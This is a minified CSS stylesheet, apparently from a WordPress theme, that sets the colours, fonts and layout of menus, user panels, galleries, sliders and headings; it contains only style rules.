.reg-submit{background-color:#048cd4;color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-item a{color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 input{background-color:#fafafa;color:#444}.user-content-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section-name,.user-content-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}.user-content-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw-user-content{background-color:#ededed;color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw_user_hide_button{background-color:#ededed;color:#3d3d3d}.jaw-media-gallery{background-color:#1f1f1f}.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery i.jaw-icon-square-up-right{background-color:rgba(31,31,31,0.9);color:#fafafa}.jaw-media-gallery .jaw-mobilegalleryarrow-left,.jaw-media-gallery .jaw-mobilegalleryarrow-right{background-color:#1f1f1f}.jaw-media-gallery .jaw-shadow,.jaw-media-gallery .jaw-video-icon{background-color:rgba(31,31,31,0.9)}.jaw-media-gallery p,.jaw-media-gallery .jaw-icon-share2,.jaw-media-gallery span.jaw-gallery-close-icon,.jaw-media-gallery .jaw-gallery-close-icon .jaw-icon-close,.jaw-media-gallery i.jaw-icon-arrow-up-right,.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery .jaw-icon-next-arrow-left,.jaw-media-gallery .jaw-icon-next-arrow-right,.jaw-media-gallery .numero,.jaw-media-gallery h1.jaw-gallery-main-title a,.jaw-media-gallery span.close-text,.jaw-media-gallery .jaw-gallery-post-title,.jaw-media-gallery .jaw-gallery-post-perex,.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button,.jaw-media-gallery i.jaw-icon-square-down-left,.jaw-media-gallery i.jaw-icon-sipka-gallery-right,.jaw-media-gallery i.jaw-icon-sipka-gallery-left,.jaw-media-gallery .item-wrapper-main-border-item i,.jaw-media-gallery ul.socialshare-icon span{color:#fafafa}.jaw-media-gallery .jaw-gallery-after-img-area,.jaw-media-gallery .left-side-gallery-container,.jaw-media-gallery .jaw_user_hide.jaw_device,.jaw-media-gallery .item-wrapper-main-border-item,.jaw-media-gallery .embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item{border-color:rgba(250,250,250,0.9) !important}.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button{background-color:#fafafa !important}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495.mobile-main-menu-bar,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .jw-mobile-menu-bar{background-color:#fafafa;color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input:focus{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper{background-color:#fafafa;color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a:before{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a:hover{color:#048cd4;border-color:#048cd4 !important}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a:hover{color:rgba(4,140,212,0.5)}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-mobile-search .open-search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .btn,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .button-primary{background-color:#048cd4;color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel a{color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="text"],.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="password"]{background:#fafafa;color:#048cd4}.jaw-footer .jaw-footer-sidebars{background-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button a{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-item,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-buttons .jaw-user-item>a{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{border-color:#dcdcdc}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search.jaw-clicked{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-border{border-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search #searchsubmit{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-opened #searchsubmit{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-webkit-input-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-ms-input-placeholder{color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495[class*='jw-fullwidth-on']{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .jaw-menu-col{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 a{color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item>a{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495>a{border-color:#048cd4}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu{background-color:#fafafa;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a{color:#fafafa;border-color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:after{color:#dcdcdc}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:hover{color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_big_center.section_bar:after,.bar_type_big_center.section_bar:before,.bar_type_big_left.section_bar:after,.bar_type_big_left.section_bar:before,.bar_type_big_right.section_bar:after,.bar_type_big_right.section_bar:before{border-bottom-width:3px;margin-top:-1.5px}.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before,.post-bar_type_4 .section_bar:after,.post-bar_type_4 .section_bar:before,.bar_type_4.section_bar:after,.bar_type_4.section_bar:before,.post-bar_type_4.section_bar:after,.post-bar_type_4.section_bar:before{border-bottom-width:1px;margin-top:-0.5px}.jaw-single .entry-content p,form#commentform input,.jw-tax-featured-top,.jw-tax-featured-content,.jaw-preset-tax-header p .widget_text .textwidget,.jaw-user-panel .jaw-user-settings-title,.post-comments .comment-content p,.single-jaw-gallery .jaw-shadow p,.cta-table-content p,.jaw-perex-content,.jaw-after-perex,.jaw-ticker .main-title,.jaw-ticker .item,.jaw-single .jaw-gallery-bottom-text,.jw-rating-box .jaw-one-rating-row p,html,body,p,ul,ol{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.popmake p,.popmake a{font-family:Roboto,serif !important}.single-jaw-gallery .mashsb-container .text,.single-jaw-gallery .mashsb-container .icon,.single-jaw-gallery .mashsb-container .onoffswitch,.single-jaw-gallery .mashsb-container .onoffswitch2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px}.pagination .page-numbers,.pagination a,.pagination .morebutton{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}h5,.jaw-h5{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}label{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}@media only screen and (max-width:767px){.jaw_blog article.content-vertical-small header .jw-title,.jaw_blog article.content-vertical-small.format-quote header .jw-title,.jaw_blog article.content-vertical-small.format-quote .quote-author,.jaw_blog article.content-vertical header .jw-title,.jaw_blog article.content-vertical-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}}.quote-author,.jaw_blog .format-quote header h4,.blockquote-container blockquote{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}h4,.jaw-h4,.jaw_blog .content-full .quote-author{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw_blog .content-classical header .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.btn,.jaw-user-panel .jaw-user-button,.jaw_login .login-content label,.jaw_login .login-content .jw-margin-bottom{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}h6,.jaw-h6{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .element p,.section-header.off .section-name,.jaw-one-rating-row .jaw-rating-text-title,.jaw-one-rating-row .jaw-one-rating-name,.jaw-one-rating-row .jaw-one-rating-number,.post-comments h3#reply-title,.post-comments .comments-title h3,.post-comments .comments-title .author-name,.post-comments .comment-servise-link a,.post-comments .comment-servise-link span.edit-link,form#commentform p:first-child,.jaw-single .jaw-gallery-title,.jaw-single .jaw-gallery-title-bottom,.comment-top label,.comment-bottom label,nav#nav-single h4,.slider_3 .desc span{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.widget_tag_cloud .tagcloud a{font-size:14px !important}.jw-page-title,.jaw_blog .content-full h3.entry-title,article.content .entry-content .perex header{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h1,.jaw-h1{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}.popmake-title{font-family:Roboto,serif !important}.jaw_blog .content-special-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h2,.jaw-h2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:24px;line-height:1.5em}.jaw-media-gallery .jaw-gallery-close-icon,.jaw-media-gallery .close-button,.jaw-media-gallery .jaw-gallery-image-pagination3 .numero,h3,.jaw-h3{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:20px;line-height:1.5em}.jaw-media-gallery .mashShareIcon.jaw-icon-share2:before{font-size:20px}.jaw-user-panel .jaw-user-loggedin,.jaw_blog .blog-meta-info,.sidebar-box .blog-meta-info,.comment-item-date,.blog-meta-info-top,.blog-meta-info-top label,.widget #wp-calendar,.timeTo-countdown .counter span,.commentlist .jaw-featured-comentator,.wp-caption-text,.post-categories-labels a,.post-comments-labes a,.tab-post-widget-content .date,.tab-post-widget-content .wrap,.jaw-top-bar .jaw-user-panel .jaw_button,.jaw-top-bar .jaw-top-bar-search input,.comments-block .comment-date,.blog-meta-info-content,.jaw_instagram_widget a.checkit{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5em}.jaw-top-bar-content,.jaw-top-bar .jaw-user-panel .jaw-user-item i{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar .jaw-user-panel .jaw_button a{height:16.8px}.breadcrumb a,.post-tags ul.tag-list li,.jaw-social-icon-box{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.top-nav.menu .menu-item>a,.widget-menu-dropdown{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw-mobile-menu-nav .menu-item>a,.jaw-mobile-menu-nav .menu-item>.widget-menu-dropdown,.jw-menu-wrapper .jaw-user-panel .user-sub-menu a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.footer-copyright,.footer-copyright .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar-content .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px !important;line-height:1.5em}.slider_5_main .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.slider_5_main .slider_5_navigate .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.top-nav.menu>.menu-item.jaw-menu-item-depth-0>a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px}.bar_type_big_left .section_bar .section-name,.bar_type_big_center .section_bar .section-name,.bar_type_big_right .section_bar .section-name,.bar_type_big_left.section_bar,.bar_type_big_center.section_bar,.bar_type_big_right.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:35px;line-height:1.5em}.bar_type_1 .section-name,.jaw-featured label{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_4 .section_bar .section-name,.post-bar_type_4 .section_bar,.bar_type_4.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_2 .section-name,.bar_type_2.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_3 .section-name,.bar_type_3.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .content-simple header .jw-title,.jaw-user-panel .jaw-user-settings-item h4,.jaw-user-panel .jaw-user-settings-item label,.jaw-recent-comments .tab-post-row a{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical-small header .jw-title,.jaw_blog .content-vertical-small.format-quote header .jw-title,.jaw_blog .content-vertical-small.format-quote .quote-author{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical header .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:19px;line-height:1.3em}.jaw_blog .content-vertical-big .jw-title,.timeTo-countdown .counter div,.jaw-media-gallery .jaw-gallery-main-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jaw_blog .content-special .jw-title,.jaw_blog .content-special-gallery .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.slider_3_slide .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw-slider_2 h3{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:22px;line-height:1.5em}.jw-grid .size-4 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}}.slider_3_main .title span{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}.jaw-slider_4 h3{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.entry-content .jaw-after-perex p,.entry-content .jaw-after-perex li,.entry-content .perex p,.entry-content .perex li,.blog-meta-info-top p,.blog-meta-info-top li{font-size:-1em}.entry-content .jaw-after-perex h1,.entry-content .jaw-after-perex h2,.entry-content .jaw-after-perex h3,.entry-content .jaw-after-perex h4,.entry-content .jaw-after-perex h5,.entry-content .jaw-after-perex h6,.entry-content .perex h1,.entry-content .perex h2,.entry-content .perex h3,.entry-content .perex h4,.entry-content .perex h5,.entry-content .perex h6,.blog-meta-info-top h1,.blog-meta-info-top h2,.blog-meta-info-top h3,.blog-meta-info-top h4,.blog-meta-info-top h5,.blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.normal .entry-content .jaw-after-perex p,.jaw-font-resize.normal .entry-content .jaw-after-perex li,.jaw-font-resize.normal .entry-content .perex p,.jaw-font-resize.normal .entry-content .perex li,.jaw-font-resize.normal .blog-meta-info-top p,.jaw-font-resize.normal .blog-meta-info-top li{font-size:-1em}.jaw-font-resize.normal .entry-content .jaw-after-perex h1,.jaw-font-resize.normal .entry-content .jaw-after-perex h2,.jaw-font-resize.normal .entry-content .jaw-after-perex h3,.jaw-font-resize.normal .entry-content .jaw-after-perex h4,.jaw-font-resize.normal .entry-content .jaw-after-perex h5,.jaw-font-resize.normal .entry-content .jaw-after-perex h6,.jaw-font-resize.normal .entry-content .perex h1,.jaw-font-resize.normal .entry-content .perex h2,.jaw-font-resize.normal .entry-content .perex h3,.jaw-font-resize.normal .entry-content .perex h4,.jaw-font-resize.normal .entry-content .perex h5,.jaw-font-resize.normal .entry-content .perex h6,.jaw-font-resize.normal .blog-meta-info-top h1,.jaw-font-resize.normal .blog-meta-info-top h2,.jaw-font-resize.normal .blog-meta-info-top h3,.jaw-font-resize.normal .blog-meta-info-top h4,.jaw-font-resize.normal .blog-meta-info-top h5,.jaw-font-resize.normal .blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex p,.jaw-font-resize.bigger .entry-content .jaw-after-perex li,.jaw-font-resize.bigger .entry-content .perex p,.jaw-font-resize.bigger .entry-content .perex li,.jaw-font-resize.bigger .blog-meta-info-top p,.jaw-font-resize.bigger .blog-meta-info-top li{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,.jaw-font-resize.bigger .entry-content .perex h1,.jaw-font-resize.bigger .entry-content .perex h2,.jaw-font-resize.bigger .entry-content .perex h3,.jaw-font-resize.bigger .entry-content .perex h4,.jaw-font-resize.bigger .entry-content .perex h5,.jaw-font-resize.bigger .entry-content .perex h6,.jaw-font-resize.bigger .blog-meta-info-top h1,.jaw-font-resize.bigger .blog-meta-info-top h2,.jaw-font-resize.bigger .blog-meta-info-top h3,.jaw-font-resize.bigger .blog-meta-info-top h4,.jaw-font-resize.bigger .blog-meta-info-top h5,.jaw-font-resize.bigger .blog-meta-info-top h6{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex p,.jaw-font-resize.biggest .entry-content .jaw-after-perex li,.jaw-font-resize.biggest .entry-content .perex p,.jaw-font-resize.biggest .entry-content .perex li,.jaw-font-resize.biggest .blog-meta-info-top p,.jaw-font-resize.biggest .blog-meta-info-top li{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,.jaw-font-resize.biggest .entry-content .perex h1,.jaw-font-resize.biggest .entry-content .perex h2,.jaw-font-resize.biggest .entry-content .perex h3,.jaw-font-resize.biggest .entry-content .perex h4,.jaw-font-resize.biggest .entry-content .perex h5,.jaw-font-resize.biggest .entry-content .perex h6,.jaw-font-resize.biggest .blog-meta-info-top h1,.jaw-font-resize.biggest .blog-meta-info-top h2,.jaw-font-resize.biggest .blog-meta-info-top h3,.jaw-font-resize.biggest .blog-meta-info-top h4,.jaw-font-resize.biggest .blog-meta-info-top h5,.jaw-font-resize.biggest .blog-meta-info-top h6{font-size:-1.5em}}.post_name{font-weight:bold}